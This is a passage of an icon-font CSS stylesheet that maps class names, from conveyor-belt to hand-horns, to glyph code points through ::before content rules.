  content: "\f4b7";
}

.fa-conveyor-belt::before {
  content: "\f46e";
}

.fa-conveyor-belt-boxes::before {
  content: "\f46f";
}

.fa-conveyor-belt-alt::before {
  content: "\f46f";
}

.fa-conveyor-belt-empty::before {
  content: "\e150";
}

.fa-cookie::before {
  content: "\f563";
}

.fa-cookie-bite::before {
  content: "\f564";
}

.fa-copy::before {
  content: "\f0c5";
}

.fa-copyright::before {
  content: "\f1f9";
}

.fa-corn::before {
  content: "\f6c7";
}

.fa-corner::before {
  content: "\e2f8";
}

.fa-couch::before {
  content: "\f4b8";
}

.fa-cow::before {
  content: "\f6c8";
}

.fa-cowbell::before {
  content: "\f8b3";
}

.fa-cowbell-circle-plus::before {
  content: "\f8b4";
}

.fa-cowbell-more::before {
  content: "\f8b4";
}

.fa-crate-apple::before {
  content: "\f6b1";
}

.fa-apple-crate::before {
  content: "\f6b1";
}

.fa-crate-empty::before {
  content: "\e151";
}

.fa-credit-card::before {
  content: "\f09d";
}

.fa-credit-card-alt::before {
  content: "\f09d";
}

.fa-credit-card-blank::before {
  content: "\f389";
}

.fa-credit-card-front::before {
  content: "\f38a";
}

.fa-cricket-bat-ball::before {
  content: "\f449";
}

.fa-cricket::before {
  content: "\f449";
}

.fa-croissant::before {
  content: "\f7f6";
}

.fa-crop::before {
  content: "\f125";
}

.fa-crop-simple::before {
  content: "\f565";
}

.fa-crop-alt::before {
  content: "\f565";
}

.fa-cross::before {
  content: "\f654";
}

.fa-crosshairs::before {
  content: "\f05b";
}

.fa-crow::before {
  content: "\f520";
}

.fa-crown::before {
  content: "\f521";
}

.fa-crutch::before {
  content: "\f7f7";
}

.fa-crutches::before {
  content: "\f7f8";
}

.fa-cruzeiro-sign::before {
  content: "\e152";
}

.fa-cube::before {
  content: "\f1b2";
}

.fa-cubes::before {
  content: "\f1b3";
}

.fa-cup-togo::before {
  content: "\f6c5";
}

.fa-coffee-togo::before {
  content: "\f6c5";
}

.fa-curling-stone::before {
  content: "\f44a";
}

.fa-curling::before {
  content: "\f44a";
}

.fa-d::before {
  content: "\e2f9";
}

.fa-dagger::before {
  content: "\f6cb";
}

.fa-dash::before {
  content: "\e153";
}

.fa-database::before {
  content: "\f1c0";
}

.fa-deer::before {
  content: "\f78e";
}

.fa-deer-rudolph::before {
  content: "\f78f";
}

.fa-delete-left::before {
  content: "\f55a";
}

.fa-backspace::before {
  content: "\f55a";
}

.fa-delete-right::before {
  content: "\e154";
}

.fa-democrat::before {
  content: "\f747";
}

.fa-desktop::before {
  content: "\f108";
}

.fa-desktop-alt::before {
  content: "\f108";
}

.fa-desktop-arrow-down::before {
  content: "\e155";
}

.fa-dharmachakra::before {
  content: "\f655";
}

.fa-diagram-lean-canvas::before {
  content: "\e156";
}

.fa-diagram-nested::before {
  content: "\e157";
}

.fa-diagram-project::before {
  content: "\f542";
}

.fa-project-diagram::before {
  content: "\f542";
}

.fa-diagram-sankey::before {
  content: "\e158";
}

.fa-diagram-venn::before {
  content: "\e15a";
}

.fa-dial::before {
  content: "\e15b";
}

.fa-dial-med-high::before {
  content: "\e15b";
}

.fa-dial-high::before {
  content: "\e15c";
}

.fa-dial-low::before {
  content: "\e15d";
}

.fa-dial-max::before {
  content: "\e15e";
}

.fa-dial-med::before {
  content: "\e15f";
}

.fa-dial-med-low::before {
  content: "\e160";
}

.fa-dial-min::before {
  content: "\e161";
}

.fa-dial-off::before {
  content: "\e162";
}

.fa-diamond::before {
  content: "\f219";
}

.fa-diamond-turn-right::before {
  content: "\f5eb";
}

.fa-directions::before {
  content: "\f5eb";
}

.fa-dice::before {
  content: "\f522";
}

.fa-dice-d10::before {
  content: "\f6cd";
}

.fa-dice-d12::before {
  content: "\f6ce";
}

.fa-dice-d20::before {
  content: "\f6cf";
}

.fa-dice-d4::before {
  content: "\f6d0";
}

.fa-dice-d6::before {
  content: "\f6d1";
}

.fa-dice-d8::before {
  content: "\f6d2";
}

.fa-dice-five::before {
  content: "\f523";
}

.fa-dice-four::before {
  content: "\f524";
}

.fa-dice-one::before {
  content: "\f525";
}

.fa-dice-six::before {
  content: "\f526";
}

.fa-dice-three::before {
  content: "\f527";
}

.fa-dice-two::before {
  content: "\f528";
}

.fa-diploma::before {
  content: "\f5ea";
}

.fa-scroll-ribbon::before {
  content: "\f5ea";
}

.fa-disc-drive::before {
  content: "\f8b5";
}

.fa-disease::before {
  content: "\f7fa";
}

.fa-display::before {
  content: "\e163";
}

.fa-display-arrow-down::before {
  content: "\e164";
}

.fa-display-code::before {
  content: "\e165";
}

.fa-desktop-code::before {
  content: "\e165";
}

.fa-display-medical::before {
  content: "\e166";
}

.fa-desktop-medical::before {
  content: "\e166";
}

.fa-display-slash::before {
  content: "\e2fa";
}

.fa-desktop-slash::before {
  content: "\e2fa";
}

.fa-ditto::before {
  content: "\e2fb";
}

.fa-divide::before {
  content: "\f529";
}

.fa-dna::before {
  content: "\f471";
}

.fa-do-not-enter::before {
  content: "\f5ec";
}

.fa-dog::before {
  content: "\f6d3";
}

.fa-dog-leashed::before {
  content: "\f6d4";
}

.fa-dollar-sign::before {
  content: "\f155";
}

.fa-dollar::before {
  content: "\f155";
}

.fa-usd::before {
  content: "\f155";
}

.fa-dolly::before {
  content: "\f472";
}

.fa-dolly-box::before {
  content: "\f472";
}

.fa-dolly-empty::before {
  content: "\f473";
}

.fa-dolphin::before {
  content: "\e168";
}

.fa-dong-sign::before {
  content: "\e169";
}

.fa-door-closed::before {
  content: "\f52a";
}

.fa-door-open::before {
  content: "\f52b";
}

.fa-dove::before {
  content: "\f4ba";
}

.fa-down::before {
  content: "\f354";
}

.fa-arrow-alt-down::before {
  content: "\f354";
}

.fa-down-from-line::before {
  content: "\f349";
}

.fa-arrow-alt-from-top::before {
  content: "\f349";
}

.fa-down-left::before {
  content: "\e16a";
}

.fa-down-left-and-up-right-to-center::before {
  content: "\f422";
}

.fa-compress-alt::before {
  content: "\f422";
}

.fa-down-long::before {
  content: "\f309";
}

.fa-long-arrow-alt-down::before {
  content: "\f309";
}

.fa-down-right::before {
  content: "\e16b";
}

.fa-down-to-line::before {
  content: "\f34a";
}

.fa-arrow-alt-to-bottom::before {
  content: "\f34a";
}

.fa-download::before {
  content: "\f019";
}

.fa-dragon::before {
  content: "\f6d5";
}

.fa-draw-circle::before {
  content: "\f5ed";
}

.fa-draw-polygon::before {
  content: "\f5ee";
}

.fa-draw-square::before {
  content: "\f5ef";
}

.fa-dreidel::before {
  content: "\f792";
}

.fa-drone::before {
  content: "\f85f";
}

.fa-drone-front::before {
  content: "\f860";
}

.fa-drone-alt::before {
  content: "\f860";
}

.fa-droplet::before {
  content: "\f043";
}

.fa-tint::before {
  content: "\f043";
}

.fa-droplet-degree::before {
  content: "\f748";
}

.fa-dewpoint::before {
  content: "\f748";
}

.fa-droplet-percent::before {
  content: "\f750";
}

.fa-humidity::before {
  content: "\f750";
}

.fa-droplet-slash::before {
  content: "\f5c7";
}

.fa-tint-slash::before {
  content: "\f5c7";
}

.fa-drum::before {
  content: "\f569";
}

.fa-drum-steelpan::before {
  content: "\f56a";
}

.fa-drumstick::before {
  content: "\f6d6";
}

.fa-drumstick-bite::before {
  content: "\f6d7";
}

.fa-dryer::before {
  content: "\f861";
}

.fa-dryer-heat::before {
  content: "\f862";
}

.fa-dryer-alt::before {
  content: "\f862";
}

.fa-duck::before {
  content: "\f6d8";
}

.fa-dumbbell::before {
  content: "\f44b";
}

.fa-dumpster::before {
  content: "\f793";
}

.fa-dumpster-fire::before {
  content: "\f794";
}

.fa-dungeon::before {
  content: "\f6d9";
}

.fa-e::before {
  content: "\e2fc";
}

.fa-ear::before {
  content: "\f5f0";
}

.fa-ear-deaf::before {
  content: "\f2a4";
}

.fa-deaf::before {
  content: "\f2a4";
}

.fa-deafness::before {
  content: "\f2a4";
}

.fa-hard-of-hearing::before {
  content: "\f2a4";
}

.fa-ear-listen::before {
  content: "\f2a2";
}

.fa-assistive-listening-systems::before {
  content: "\f2a2";
}

.fa-ear-muffs::before {
  content: "\f795";
}

.fa-earth-africa::before {
  content: "\f57c";
}

.fa-globe-africa::before {
  content: "\f57c";
}

.fa-earth-americas::before {
  content: "\f57d";
}

.fa-earth::before {
  content: "\f57d";
}

.fa-globe-americas::before {
  content: "\f57d";
}

.fa-earth-asia::before {
  content: "\f57e";
}

.fa-globe-asia::before {
  content: "\f57e";
}

.fa-earth-europa::before {
  content: "\f7a2";
}

.fa-globe-europe::before {
  content: "\f7a2";
}

.fa-eclipse::before {
  content: "\f749";
}

.fa-egg::before {
  content: "\f7fb";
}

.fa-egg-fried::before {
  content: "\f7fc";
}

.fa-eggplant::before {
  content: "\e16c";
}

.fa-eject::before {
  content: "\f052";
}

.fa-elephant::before {
  content: "\f6da";
}

.fa-elevator::before {
  content: "\e16d";
}

.fa-ellipsis::before {
  content: "\f141";
}

.fa-ellipsis-h::before {
  content: "\f141";
}

.fa-ellipsis-stroke::before {
  content: "\f39b";
}

.fa-ellipsis-h-alt::before {
  content: "\f39b";
}

.fa-ellipsis-stroke-vertical::before {
  content: "\f39c";
}

.fa-ellipsis-v-alt::before {
  content: "\f39c";
}

.fa-ellipsis-vertical::before {
  content: "\f142";
}

.fa-ellipsis-v::before {
  content: "\f142";
}

.fa-empty-set::before {
  content: "\f656";
}

.fa-engine::before {
  content: "\e16e";
}

.fa-engine-warning::before {
  content: "\f5f2";
}

.fa-engine-exclamation::before {
  content: "\f5f2";
}

.fa-envelope::before {
  content: "\f0e0";
}

.fa-envelope-dot::before {
  content: "\e16f";
}

.fa-envelope-badge::before {
  content: "\e16f";
}

.fa-envelope-open::before {
  content: "\f2b6";
}

.fa-envelope-open-dollar::before {
  content: "\f657";
}

.fa-envelope-open-text::before {
  content: "\f658";
}

.fa-envelopes::before {
  content: "\e170";
}

.fa-envelopes-bulk::before {
  content: "\f674";
}

.fa-mail-bulk::before {
  content: "\f674";
}

.fa-equals::before {
  content: "\f52c";
}

.fa-eraser::before {
  content: "\f12d";
}

.fa-escalator::before {
  content: "\e171";
}

.fa-ethernet::before {
  content: "\f796";
}

.fa-euro-sign::before {
  content: "\f153";
}

.fa-eur::before {
  content: "\f153";
}

.fa-euro::before {
  content: "\f153";
}

.fa-exclamation::before {
  content: "\f12a";
}

.fa-expand::before {
  content: "\f065";
}

.fa-expand-wide::before {
  content: "\f320";
}

.fa-eye::before {
  content: "\f06e";
}

.fa-eye-dropper::before {
  content: "\f1fb";
}

.fa-eye-dropper-empty::before {
  content: "\f1fb";
}

.fa-eyedropper::before {
  content: "\f1fb";
}

.fa-eye-dropper-full::before {
  content: "\e172";
}

.fa-eye-dropper-half::before {
  content: "\e173";
}

.fa-eye-evil::before {
  content: "\f6db";
}

.fa-eye-low-vision::before {
  content: "\f2a8";
}

.fa-low-vision::before {
  content: "\f2a8";
}

.fa-eye-slash::before {
  content: "\f070";
}

.fa-f::before {
  content: "\e2fd";
}

.fa-face-angry::before {
  content: "\f556";
}

.fa-angry::before {
  content: "\f556";
}

.fa-face-dizzy::before {
  content: "\f567";
}

.fa-dizzy::before {
  content: "\f567";
}

.fa-face-explode::before {
  content: "\e2fe";
}

.fa-exploding-head::before {
  content: "\e2fe";
}

.fa-face-flushed::before {
  content: "\f579";
}

.fa-flushed::before {
  content: "\f579";
}

.fa-face-frown::before {
  content: "\f119";
}

.fa-frown::before {
  content: "\f119";
}

.fa-face-frown-open::before {
  content: "\f57a";
}

.fa-frown-open::before {
  content: "\f57a";
}

.fa-face-grimace::before {
  content: "\f57f";
}

.fa-grimace::before {
  content: "\f57f";
}

.fa-face-grin::before {
  content: "\f580";
}

.fa-grin::before {
  content: "\f580";
}

.fa-face-grin-beam::before {
  content: "\f582";
}

.fa-grin-beam::before {
  content: "\f582";
}

.fa-face-grin-beam-sweat::before {
  content: "\f583";
}

.fa-grin-beam-sweat::before {
  content: "\f583";
}

.fa-face-grin-hearts::before {
  content: "\f584";
}

.fa-grin-hearts::before {
  content: "\f584";
}

.fa-face-grin-squint::before {
  content: "\f585";
}

.fa-grin-squint::before {
  content: "\f585";
}

.fa-face-grin-squint-tears::before {
  content: "\f586";
}

.fa-grin-squint-tears::before {
  content: "\f586";
}

.fa-face-grin-stars::before {
  content: "\f587";
}

.fa-grin-stars::before {
  content: "\f587";
}

.fa-face-grin-tears::before {
  content: "\f588";
}

.fa-grin-tears::before {
  content: "\f588";
}

.fa-face-grin-tongue::before {
  content: "\f589";
}

.fa-grin-tongue::before {
  content: "\f589";
}

.fa-face-grin-tongue-squint::before {
  content: "\f58a";
}

.fa-grin-tongue-squint::before {
  content: "\f58a";
}

.fa-face-grin-tongue-wink::before {
  content: "\f58b";
}

.fa-grin-tongue-wink::before {
  content: "\f58b";
}

.fa-face-grin-wide::before {
  content: "\f581";
}

.fa-grin-alt::before {
  content: "\f581";
}

.fa-face-grin-wink::before {
  content: "\f58c";
}

.fa-grin-wink::before {
  content: "\f58c";
}

.fa-face-kiss::before {
  content: "\f596";
}

.fa-kiss::before {
  content: "\f596";
}

.fa-face-kiss-beam::before {
  content: "\f597";
}

.fa-kiss-beam::before {
  content: "\f597";
}

.fa-face-kiss-wink-heart::before {
  content: "\f598";
}

.fa-kiss-wink-heart::before {
  content: "\f598";
}

.fa-face-laugh::before {
  content: "\f599";
}

.fa-laugh::before {
  content: "\f599";
}

.fa-face-laugh-beam::before {
  content: "\f59a";
}

.fa-laugh-beam::before {
  content: "\f59a";
}

.fa-face-laugh-squint::before {
  content: "\f59b";
}

.fa-laugh-squint::before {
  content: "\f59b";
}

.fa-face-laugh-wink::before {
  content: "\f59c";
}

.fa-laugh-wink::before {
  content: "\f59c";
}

.fa-face-meh::before {
  content: "\f11a";
}

.fa-meh::before {
  content: "\f11a";
}

.fa-face-meh-blank::before {
  content: "\f5a4";
}

.fa-meh-blank::before {
  content: "\f5a4";
}

.fa-face-rolling-eyes::before {
  content: "\f5a5";
}

.fa-meh-rolling-eyes::before {
  content: "\f5a5";
}

.fa-face-sad-cry::before {
  content: "\f5b3";
}

.fa-sad-cry::before {
  content: "\f5b3";
}

.fa-face-sad-tear::before {
  content: "\f5b4";
}

.fa-sad-tear::before {
  content: "\f5b4";
}

.fa-face-smile::before {
  content: "\f118";
}

.fa-smile::before {
  content: "\f118";
}

.fa-face-smile-beam::before {
  content: "\f5b8";
}

.fa-smile-beam::before {
  content: "\f5b8";
}

.fa-face-smile-plus::before {
  content: "\f5b9";
}

.fa-smile-plus::before {
  content: "\f5b9";
}

.fa-face-smile-wink::before {
  content: "\f4da";
}

.fa-smile-wink::before {
  content: "\f4da";
}

.fa-face-surprise::before {
  content: "\f5c2";
}

.fa-surprise::before {
  content: "\f5c2";
}

.fa-face-tired::before {
  content: "\f5c8";
}

.fa-tired::before {
  content: "\f5c8";
}

.fa-face-viewfinder::before {
  content: "\e2ff";
}

.fa-family::before {
  content: "\e300";
}

.fa-family-dress::before {
  content: "\e301";
}

.fa-family-pants::before {
  content: "\e302";
}

.fa-fan::before {
  content: "\f863";
}

.fa-fan-table::before {
  content: "\e004";
}

.fa-farm::before {
  content: "\f864";
}

.fa-barn-silo::before {
  content: "\f864";
}

.fa-faucet::before {
  content: "\e005";
}

.fa-faucet-drip::before {
  content: "\e006";
}

.fa-fax::before {
  content: "\f1ac";
}

.fa-feather::before {
  content: "\f52d";
}

.fa-feather-pointed::before {
  content: "\f56b";
}

.fa-feather-alt::before {
  content: "\f56b";
}

.fa-fence::before {
  content: "\e303";
}

.fa-ferris-wheel::before {
  content: "\e174";
}

.fa-field-hockey-stick-ball::before {
  content: "\f44c";
}

.fa-field-hockey::before {
  content: "\f44c";
}

.fa-file::before {
  content: "\f15b";
}

.fa-file-arrow-down::before {
  content: "\f56d";
}

.fa-file-download::before {
  content: "\f56d";
}

.fa-file-arrow-up::before {
  content: "\f574";
}

.fa-file-upload::before {
  content: "\f574";
}

.fa-file-audio::before {
  content: "\f1c7";
}

.fa-file-binary::before {
  content: "\e175";
}

.fa-file-certificate::before {
  content: "\f5f3";
}

.fa-file-award::before {
  content: "\f5f3";
}

.fa-file-chart-column::before {
  content: "\f659";
}

.fa-file-chart-line::before {
  content: "\f659";
}

.fa-file-chart-pie::before {
  content: "\f65a";
}

.fa-file-check::before {
  content: "\f316";
}

.fa-file-code::before {
  content: "\f1c9";
}

.fa-file-contract::before {
  content: "\f56c";
}

.fa-file-csv::before {
  content: "\f6dd";
}

.fa-file-dashed-line::before {
  content: "\f877";
}

.fa-page-break::before {
  content: "\f877";
}

.fa-file-excel::before {
  content: "\f1c3";
}

.fa-file-exclamation::before {
  content: "\f31a";
}

.fa-file-export::before {
  content: "\f56e";
}

.fa-arrow-right-from-file::before {
  content: "\f56e";
}

.fa-file-heart::before {
  content: "\e176";
}

.fa-file-image::before {
  content: "\f1c5";
}

.fa-file-import::before {
  content: "\f56f";
}

.fa-arrow-right-to-file::before {
  content: "\f56f";
}

.fa-file-invoice::before {
  content: "\f570";
}

.fa-file-invoice-dollar::before {
  content: "\f571";
}

.fa-file-lines::before {
  content: "\f15c";
}

.fa-file-alt::before {
  content: "\f15c";
}

.fa-file-text::before {
  content: "\f15c";
}

.fa-file-magnifying-glass::before {
  content: "\f865";
}

.fa-file-search::before {
  content: "\f865";
}

.fa-file-medical::before {
  content: "\f477";
}

.fa-file-minus::before {
  content: "\f318";
}

.fa-file-music::before {
  content: "\f8b6";
}

.fa-file-pdf::before {
  content: "\f1c1";
}

.fa-file-pen::before {
  content: "\f31c";
}

.fa-file-edit::before {
  content: "\f31c";
}

.fa-file-plus::before {
  content: "\f319";
}

.fa-file-plus-minus::before {
  content: "\e177";
}

.fa-file-powerpoint::before {
  content: "\f1c4";
}

.fa-file-prescription::before {
  content: "\f572";
}

.fa-file-signature::before {
  content: "\f573";
}

.fa-file-spreadsheet::before {
  content: "\f65b";
}

.fa-file-user::before {
  content: "\f65c";
}

.fa-file-video::before {
  content: "\f1c8";
}

.fa-file-waveform::before {
  content: "\f478";
}

.fa-file-medical-alt::before {
  content: "\f478";
}

.fa-file-word::before {
  content: "\f1c2";
}

.fa-file-xmark::before {
  content: "\f317";
}

.fa-file-times::before {
  content: "\f317";
}

.fa-file-zipper::before {
  content: "\f1c6";
}

.fa-file-archive::before {
  content: "\f1c6";
}

.fa-files::before {
  content: "\e178";
}

.fa-files-medical::before {
  content: "\f7fd";
}

.fa-fill::before {
  content: "\f575";
}

.fa-fill-drip::before {
  content: "\f576";
}

.fa-film::before {
  content: "\f008";
}

.fa-film-canister::before {
  content: "\f8b7";
}

.fa-film-simple::before {
  content: "\f3a0";
}

.fa-film-alt::before {
  content: "\f3a0";
}

.fa-film-slash::before {
  content: "\e179";
}

.fa-films::before {
  content: "\e17a";
}

.fa-filter::before {
  content: "\f0b0";
}

.fa-filter-circle-dollar::before {
  content: "\f662";
}

.fa-funnel-dollar::before {
  content: "\f662";
}

.fa-filter-circle-xmark::before {
  content: "\e17b";
}

.fa-filter-list::before {
  content: "\e17c";
}

.fa-filter-slash::before {
  content: "\e17d";
}

.fa-filters::before {
  content: "\e17e";
}

.fa-fingerprint::before {
  content: "\f577";
}

.fa-fire::before {
  content: "\f06d";
}

.fa-fire-extinguisher::before {
  content: "\f134";
}

.fa-fire-flame::before {
  content: "\f6df";
}

.fa-flame::before {
  content: "\f6df";
}

.fa-fire-flame-curved::before {
  content: "\f7e4";
}

.fa-fire-alt::before {
  content: "\f7e4";
}

.fa-fire-flame-simple::before {
  content: "\f46a";
}

.fa-burn::before {
  content: "\f46a";
}

.fa-fire-hydrant::before {
  content: "\e17f";
}

.fa-fire-smoke::before {
  content: "\f74b";
}

.fa-fireplace::before {
  content: "\f79a";
}

.fa-fish::before {
  content: "\f578";
}

.fa-fish-bones::before {
  content: "\e304";
}

.fa-fish-cooked::before {
  content: "\f7fe";
}

.fa-flag::before {
  content: "\f024";
}

.fa-flag-checkered::before {
  content: "\f11e";
}

.fa-flag-pennant::before {
  content: "\f456";
}

.fa-pennant::before {
  content: "\f456";
}

.fa-flag-swallowtail::before {
  content: "\f74c";
}

.fa-flag-alt::before {
  content: "\f74c";
}

.fa-flag-usa::before {
  content: "\f74d";
}

.fa-flashlight::before {
  content: "\f8b8";
}

.fa-flask::before {
  content: "\f0c3";
}

.fa-flask-round-poison::before {
  content: "\f6e0";
}

.fa-flask-poison::before {
  content: "\f6e0";
}

.fa-flask-round-potion::before {
  content: "\f6e1";
}

.fa-flask-potion::before {
  content: "\f6e1";
}

.fa-floppy-disk::before {
  content: "\f0c7";
}

.fa-save::before {
  content: "\f0c7";
}

.fa-floppy-disk-circle-arrow-right::before {
  content: "\e180";
}

.fa-save-circle-arrow-right::before {
  content: "\e180";
}

.fa-floppy-disk-circle-xmark::before {
  content: "\e181";
}

.fa-floppy-disk-times::before {
  content: "\e181";
}

.fa-save-circle-xmark::before {
  content: "\e181";
}

.fa-save-times::before {
  content: "\e181";
}

.fa-floppy-disk-pen::before {
  content: "\e182";
}

.fa-floppy-disks::before {
  content: "\e183";
}

.fa-florin-sign::before {
  content: "\e184";
}

.fa-flower::before {
  content: "\f7ff";
}

.fa-flower-daffodil::before {
  content: "\f800";
}

.fa-flower-tulip::before {
  content: "\f801";
}

.fa-flute::before {
  content: "\f8b9";
}

.fa-flux-capacitor::before {
  content: "\f8ba";
}

.fa-folder::before {
  content: "\f07b";
}

.fa-folder-arrow-down::before {
  content: "\e053";
}

.fa-folder-download::before {
  content: "\e053";
}

.fa-folder-arrow-up::before {
  content: "\e054";
}

.fa-folder-upload::before {
  content: "\e054";
}

.fa-folder-blank::before {
  content: "\e185";
}

.fa-folder-bookmark::before {
  content: "\e186";
}

.fa-folder-gear::before {
  content: "\e187";
}

.fa-folder-cog::before {
  content: "\e187";
}

.fa-folder-grid::before {
  content: "\e188";
}

.fa-folder-heart::before {
  content: "\e189";
}

.fa-folder-image::before {
  content: "\e18a";
}

.fa-folder-magnifying-glass::before {
  content: "\e18b";
}

.fa-folder-search::before {
  content: "\e18b";
}

.fa-folder-medical::before {
  content: "\e18c";
}

.fa-folder-minus::before {
  content: "\f65d";
}

.fa-folder-music::before {
  content: "\e18d";
}

.fa-folder-open::before {
  content: "\f07c";
}

.fa-folder-plus::before {
  content: "\f65e";
}

.fa-folder-tree::before {
  content: "\f802";
}

.fa-folder-user::before {
  content: "\e18e";
}

.fa-folder-xmark::before {
  content: "\f65f";
}

.fa-folder-times::before {
  content: "\f65f";
}

.fa-folders::before {
  content: "\f660";
}

.fa-font::before {
  content: "\f031";
}

.fa-font-case::before {
  content: "\f866";
}

.fa-football-ball::before {
  content: "\f44e";
}

.fa-football-helmet::before {
  content: "\f44f";
}

.fa-fork::before {
  content: "\f2e3";
}

.fa-utensil-fork::before {
  content: "\f2e3";
}

.fa-fork-knife::before {
  content: "\f2e6";
}

.fa-utensils-alt::before {
  content: "\f2e6";
}

.fa-forklift::before {
  content: "\f47a";
}

.fa-forward::before {
  content: "\f04e";
}

.fa-forward-fast::before {
  content: "\f050";
}

.fa-fast-forward::before {
  content: "\f050";
}

.fa-forward-step::before {
  content: "\f051";
}

.fa-step-forward::before {
  content: "\f051";
}

.fa-franc-sign::before {
  content: "\e18f";
}

.fa-french-fries::before {
  content: "\f803";
}

.fa-frog::before {
  content: "\f52e";
}

.fa-function::before {
  content: "\f661";
}

.fa-futbol-ball::before {
  content: "\f1e3";
}

.fa-futbol::before {
  content: "\f1e3";
}

.fa-soccer-ball::before {
  content: "\f1e3";
}

.fa-g::before {
  content: "\e305";
}

.fa-galaxy::before {
  content: "\e008";
}

.fa-game-board::before {
  content: "\f867";
}

.fa-game-board-simple::before {
  content: "\f868";
}

.fa-game-board-alt::before {
  content: "\f868";
}

.fa-game-console-handheld::before {
  content: "\f8bb";
}

.fa-gamepad::before {
  content: "\f11b";
}

.fa-gamepad-modern::before {
  content: "\f8bc";
}

.fa-gamepad-alt::before {
  content: "\f8bc";
}

.fa-garage::before {
  content: "\e009";
}

.fa-garage-car::before {
  content: "\e00a";
}

.fa-garage-open::before {
  content: "\e00b";
}

.fa-gas-pump::before {
  content: "\f52f";
}

.fa-gas-pump-slash::before {
  content: "\f5f4";
}

.fa-gauge::before {
  content: "\f625";
}

.fa-dashboard::before {
  content: "\f625";
}

.fa-gauge-high::before {
  content: "\f625";
}

.fa-tachometer-alt::before {
  content: "\f625";
}

.fa-tachometer-alt-fast::before {
  content: "\f625";
}

.fa-gauge-low::before {
  content: "\f627";
}

.fa-tachometer-alt-slow::before {
  content: "\f627";
}

.fa-gauge-max::before {
  content: "\f626";
}

.fa-tachometer-alt-fastest::before {
  content: "\f626";
}

.fa-gauge-med::before {
  content: "\f624";
}

.fa-tachometer-alt-average::before {
  content: "\f624";
}

.fa-gauge-min::before {
  content: "\f628";
}

.fa-tachometer-alt-slowest::before {
  content: "\f628";
}

.fa-gauge-simple::before {
  content: "\f62a";
}

.fa-gauge-simple-high::before {
  content: "\f62a";
}

.fa-tachometer::before {
  content: "\f62a";
}

.fa-gauge-simple-low::before {
  content: "\f62c";
}

.fa-tachometer-slow::before {
  content: "\f62c";
}

.fa-gauge-simple-max::before {
  content: "\f62b";
}

.fa-tachometer-fastest::before {
  content: "\f62b";
}

.fa-gauge-simple-med::before {
  content: "\f629";
}

.fa-tachometer-average::before {
  content: "\f629";
}

.fa-gauge-simple-min::before {
  content: "\f62d";
}

.fa-tachometer-slowest::before {
  content: "\f62d";
}

.fa-gavel::before {
  content: "\f0e3";
}

.fa-legal::before {
  content: "\f0e3";
}

.fa-gear::before {
  content: "\f013";
}

.fa-cog::before {
  content: "\f013";
}

.fa-gears::before {
  content: "\f085";
}

.fa-cogs::before {
  content: "\f085";
}

.fa-gem::before {
  content: "\f3a5";
}

.fa-genderless::before {
  content: "\f22d";
}

.fa-ghost::before {
  content: "\f6e2";
}

.fa-gif::before {
  content: "\e190";
}

.fa-gift::before {
  content: "\f06b";
}

.fa-gift-card::before {
  content: "\f663";
}

.fa-gifts::before {
  content: "\f79c";
}

.fa-gingerbread-man::before {
  content: "\f79d";
}

.fa-glass::before {
  content: "\f804";
}

.fa-glass-citrus::before {
  content: "\f869";
}

.fa-glass-empty::before {
  content: "\e191";
}

.fa-glass-half::before {
  content: "\e192";
}

.fa-glass-half-empty::before {
  content: "\e192";
}

.fa-glass-half-full::before {
  content: "\e192";
}

.fa-glasses::before {
  content: "\f530";
}

.fa-glasses-round::before {
  content: "\f5f5";
}

.fa-glasses-alt::before {
  content: "\f5f5";
}

.fa-globe::before {
  content: "\f0ac";
}

.fa-globe-snow::before {
  content: "\f7a3";
}

.fa-globe-stand::before {
  content: "\f5f6";
}

.fa-golf-ball-tee::before {
  content: "\f450";
}

.fa-golf-ball::before {
  content: "\f450";
}

.fa-golf-club::before {
  content: "\f451";
}

.fa-gopuram::before {
  content: "\f664";
}

.fa-graduation-cap::before {
  content: "\f19d";
}

.fa-mortar-board::before {
  content: "\f19d";
}

.fa-gramophone::before {
  content: "\f8bd";
}

.fa-grapes::before {
  content: "\e306";
}

.fa-grate::before {
  content: "\e193";
}

.fa-grate-droplet::before {
  content: "\e194";
}

.fa-greater-than::before {
  content: "\f531";
}

.fa-greater-than-equal::before {
  content: "\f532";
}

.fa-grid::before {
  content: "\e195";
}

.fa-grid-3::before {
  content: "\e195";
}

.fa-grid-2::before {
  content: "\e196";
}

.fa-grid-2-plus::before {
  content: "\e197";
}

.fa-grid-4::before {
  content: "\e198";
}

.fa-grid-5::before {
  content: "\e199";
}

.fa-grid-horizontal::before {
  content: "\e307";
}

.fa-grip::before {
  content: "\f58d";
}

.fa-grip-horizontal::before {
  content: "\f58d";
}

.fa-grip-lines::before {
  content: "\f7a4";
}

.fa-grip-lines-vertical::before {
  content: "\f7a5";
}

.fa-grip-vertical::before {
  content: "\f58e";
}

.fa-guarani-sign::before {
  content: "\e19a";
}

.fa-guitar::before {
  content: "\f7a6";
}

.fa-guitar-electric::before {
  content: "\f8be";
}

.fa-guitars::before {
  content: "\f8bf";
}

.fa-gun::before {
  content: "\e19b";
}

.fa-gun-slash::before {
  content: "\e19c";
}

.fa-gun-squirt::before {
  content: "\e19d";
}

.fa-h::before {
  content: "\e308";
}

.fa-h1::before {
  content: "\f313";
}

.fa-h2::before {
  content: "\f314";
}

.fa-h3::before {
  content: "\f315";
}

.fa-h4::before {
  content: "\f86a";
}

.fa-hammer::before {
  content: "\f6e3";
}

.fa-hammer-war::before {
  content: "\f6e4";
}

.fa-hamsa::before {
  content: "\f665";
}

.fa-hand-back-point-down::before {
  content: "\e19e";
}

.fa-hand-back-point-left::before {
  content: "\e19f";
}

.fa-hand-back-point-ribbon::before {
  content: "\e1a0";
}

.fa-hand-back-point-right::before {
  content: "\e1a1";
}

.fa-hand-back-point-up::before {
  content: "\e1a2";
}

.fa-hand-dots::before {
  content: "\f461";
}

.fa-allergies::before {
  content: "\f461";
}

.fa-hand-fingers-crossed::before {
  content: "\e1a3";
}

.fa-hand-fist::before {
  content: "\f6de";
}

.fa-fist-raised::before {
  content: "\f6de";
}

.fa-hand-heart::before {
  content: "\f4bc";
}

.fa-hand-holding::before {
  content: "\f4bd";
}

.fa-hand-holding-box::before {
  content: "\f47b";
}

.fa-hand-holding-dollar::before {
  content: "\f4c0";
}

.fa-hand-holding-usd::before {
  content: "\f4c0";
}

.fa-hand-holding-droplet::before {
  content: "\f4c1";
}

.fa-hand-holding-water::before {
  content: "\f4c1";
}

.fa-hand-holding-heart::before {
  content: "\f4be";
}

.fa-hand-holding-magic::before {
  content: "\f6e5";
}

.fa-hand-holding-medical::before {
  content: "\e05c";
}

.fa-hand-holding-seedling::before {
  content: "\f4bf";
}

.fa-hand-holding-skull::before {
  content: "\e1a4";
}

.fa-hand-horns::before {
  content: "\e1a9";
}

